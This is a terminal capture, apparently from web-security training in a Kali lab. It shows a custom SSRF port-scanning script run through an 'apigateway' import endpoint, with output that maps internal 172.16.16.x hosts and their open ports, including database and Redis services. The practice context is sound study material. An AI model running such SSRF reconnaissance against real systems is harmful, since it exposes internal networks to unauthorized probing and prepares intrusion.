 ┌──(kali㉿kali)-[~/web300_prep/SSRF]
└─$ python3 ssrf_FoundHostPort_scanner.py -t http://apigateway:8000/files/import --timeout 5
Trying host: http://172.16.16.1
22 ???? - returned parse error, potentially open non-http
8000 OPEN - returned 404
Trying host: http://172.16.16.2
8055 OPEN - returned permission error, therefore valid resource
Trying host: http://172.16.16.3
5432 OPEN - socket hang up, likely non-http
Trying host: http://172.16.16.4
8000 OPEN - returned 404
8001 OPEN - returned permission error, therefore valid resource
Trying host: http://172.16.16.5
9000 OPEN - returned 404
Trying host: http://172.16.16.6
6379 ???? - returned parse error, potentially open non-http